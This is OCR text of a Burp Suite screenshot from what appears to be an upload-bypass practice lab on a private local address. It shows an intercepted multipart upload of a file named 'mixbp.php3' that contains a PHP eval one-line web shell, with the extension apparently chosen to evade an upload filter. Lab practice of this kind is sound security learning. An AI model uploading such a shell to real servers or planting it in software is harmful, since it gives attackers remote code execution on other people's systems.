 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
18:45:55 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-03/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-03/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary52ytUuHZsAHLjbNz
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.32.1/upload/Pass-03/index.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundary52ytUuHZsAHLjbNz
6 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php3"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['mixbp']);?>
0
1 ------WebKitFormBoundary52ytUuHZsAHLjbNz
2 Content-Disposition: form-data; name="submit"
3
4 上传
5 ------WebKitFormBoundary52ytUuHZsAHLjbNz--
6
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Event log (12) All issues (10) 内存: 227.9MB